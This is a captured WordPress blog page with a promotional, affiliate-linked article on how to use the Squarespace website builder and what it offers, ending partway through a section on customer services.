

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendgems.com/squarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace/
body_size: 12345
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2401156303263589">
	<meta charset="UTF-8" />
	<meta name="verify-admitad" content="f335be30a8" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://trendgems.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://trendgems.com';var et_post_id='3070';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Squarespace: Overview- Squarespace Customer Service, How To Use Squarespace, Benefits, Features And Advantages Of Squarespace And Its Experts Of Squarespace. | trendgems.com</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Feed" href="https://trendgems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Comments Feed" href="https://trendgems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Squarespace: Overview- Squarespace Customer Service, How To Use Squarespace, Benefits, Features And Advantages Of Squarespace And Its Experts Of Squarespace. Comments Feed" href="https://trendgems.com/squarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendgems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.0.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendgems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://trendgems.com/wp-content/themes/Divi/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendgems.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1748409412" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/trendgems.com\/squarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=2.0.6","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1748409412" id="burst-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","page_id":"3070","page_title":"Squarespace: Overview- Squarespace Customer Service, How To Use Squarespace, Benefits, Features And Advantages Of Squarespace And Its Experts Of Squarespace.","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.3" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trendgems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendgems.com/wp-json/wp/v2/posts/3070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendgems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trendgems.com/squarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace/" />
<link rel='shortlink' href='https://trendgems.com/?p=3070' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fsquarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendgems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendgems.com%2Fsquarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><meta name="ir-site-verification-token" value="620685224"><style id="sccss">/* Enter Your Custom CSS Here */

</style><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://trendgems.com/wp-content/cache/et/global/et-divi-customizer-global-17685732517147.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-3070 single-format-standard wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://trendgems.com/">
						<img src="https://trendgems.com/wp-content/uploads/2021/01/Trendgems.png" alt="trendgems.com" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://trendgems.com/category/creativity/">Creativity</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://trendgems.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://trendgems.com/category/interesting/">Interesting</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://trendgems.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://trendgems.com/category/technology/">Technology</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://trendgems.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-3070" class="et_pb_post post-3070 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-technology tag-squarespace tag-squarespaceadvantages tag-squarespacebeneifts tag-squarespaceconclusion tag-squarespacecustomerservic tag-squarespaceexperts tag-squarespaceoverview">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Squarespace: Overview- Squarespace Customer Service, How To Use Squarespace, Benefits, Features And Advantages Of Squarespace And Its Experts Of Squarespace.</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_admins/" title="Posts by Rohtash Tarar" rel="author">Rohtash Tarar</a></span> | <span class="published">Jul 7, 2023</span> | <a href="https://trendgems.com/category/business/" rel="category tag">Business</a>, <a href="https://trendgems.com/category/technology/" rel="category tag">Technology</a> | <span class="comments-number"><a href="https://trendgems.com/squarespace-overview-squarespace-customer-service-how-to-use-squarespace-benefits-features-and-advantages-of-squarespace-and-its-experts-of-squarespace/#respond">0 comments</a></span></p><img src="https://trendgems.com/wp-content/uploads/2023/07/Untitled-15.jpg" alt="Squarespace: Overview- Squarespace Customer Service, How To Use Squarespace, Benefits, Features And Advantages Of Squarespace And Its Experts Of Squarespace." class="" width='1080' height='675' srcset="https://trendgems.com/wp-content/uploads/2023/07/Untitled-15.jpg 463w, https://trendgems.com/wp-content/uploads/2023/07/Untitled-15-300x71.jpg 300w" sizes="(max-width: 463px) 100vw, 463px" />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					
<figure class="wp-block-image"><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><img decoding="async" src="https://static1.squarespace.com/static/5134cbefe4b0c6fb04df8065/t/642ee20b99e1a42ba0367cd5/1680794123754/1_social-sharing-thumbnail.png?format=1500w" alt="Ecommerce Website Builder - Start an Online Store – Squarespace"/></a></figure>



<h2 class="wp-block-heading"><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></h2>



<p><strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong>, a website-building platform that allows individuals and businesses to create professional and visually appealing websites without needing extensive coding or design skills. <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570" target="_blank" rel="noreferrer noopener">Squarespace</a></strong> offers a user-friendly interface and a wide range of customizable templates that cater to various industries and purposes. Whether you&#8217;re a small business, artist, blogger, or an entrepreneur, <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides tools and features to help you build and manage your website effectively.</p>



<h2 class="wp-block-heading"><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a> Overview</h2>



<p><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>is a widely recognized website-building platform that empowers individuals and businesses to create and manage their own professional websites. Known for its user-friendly interface, customizable templates, and robust features, <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides an all-in-one solution for website creation, hosting, and maintenance. With <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong>, users have access to a diverse collection of visually stunning templates designed by professional designers. These templates cover a range of industries and purposes, allowing users to create a unique online presence that aligns with their brand or personal style. The templates are highly customizable, giving users the flexibility to tailor their websites to their specific needs.</p>



<p><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>includes a suite of built-in features to enhance website functionality. Users can leverage e-commerce capabilities to create online stores and sell products or services directly from their websites. The platform also offers blogging tools, social media integration, SEO optimization, analytics, and more, empowering users to effectively manage and grow their online presence. <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>offers customer support through various channels, including live chat and email, to assist users with their inquiries and technical issues. The platform also provides comprehensive documentation, tutorials, and a community forum where users can find resources, guidance, and insights from other users. <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>is a leading website-building platform that offers a comprehensive solution for individuals and businesses to create and manage professional websites. With its user-friendly interface, customizable templates, built-in features, reliable hosting, and customer support, <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides a powerful toolset for establishing a visually appealing and functional online presence.</p>



<h2 class="wp-block-heading">How To Use <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></h2>



<p>To use <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong>, follow these general steps:</p>



<ul class="wp-block-list"><li><strong>Sign Up:</strong> Visit the <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>website and sign up for an account. You can choose a subscription plan based on your needs. <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>usually offers a free trial period to explore the platform&#8217;s features before committing to a plan.</li><li><strong>Select a Template:</strong> Once you&#8217;ve signed up, you&#8217;ll be prompted to select a template from the wide range of options available. Browse through the templates and choose one that best aligns with your website&#8217;s purpose and style. Don&#8217;t worry, you can customize the template later.</li><li><strong>Customize Your Website:</strong> After selecting a template, you&#8217;ll enter the <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>editor. Here, you can customize your website&#8217;s design, layout, and content. Use the intuitive drag-and-drop editor to add and arrange elements such as text, images, videos, and more. Customize colors, fonts, and styles to match your brand or personal preferences.</li><li><strong>Add Pages and Sections:</strong> Expand your website by adding pages and sections. Common pages include Home, About, Services, Gallery, Blog, and Contact. Use <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace&#8217;s</strong> </a>page editor to add content to each page and structure your website&#8217;s navigation.</li><li><strong>Configure Settings:</strong> Access the settings panel to configure various aspects of your website. Set up your domain name, adjust SEO settings, connect social media accounts, and manage other site-wide settings. This step ensures your website is optimized for search engines and reflects your branding.</li><li><strong>Add Functionality:</strong> <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>offers a range of built-in features to enhance your website&#8217;s functionality. Explore the platform&#8217;s features and add functionalities such as e-commerce capabilities for online stores, blogging tools, forms, newsletter sign-ups, and more. Customize these features to suit your specific needs.</li><li><strong>Maintain and Update:</strong> <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong> allows you to easily update and maintain your website over time. Use the <a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>editor to add new content, make design changes, or expand your website as needed. Regularly review and update your website to keep it fresh and engaging for visitors.</li></ul>



<figure class="wp-block-image"><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><img decoding="async" src="https://media.bigdatr.com/creatives/jpeg/original/ac2519463587.jpeg" alt="Website Design – The Leader in Website Design – Squarespace Ad"/></a></figure>



<h2 class="wp-block-heading"><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace </a>Customer Services</h2>



<p><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570"><strong>Squarespace</strong> </a>provides a range of services to help individuals and businesses create and manage their websites effectively. Here are the main services offered by <strong><a href="https://cloudtraffic.g2afse.com/click?pid=2916&amp;offer_id=570">Squarespace</a></strong>:</p>



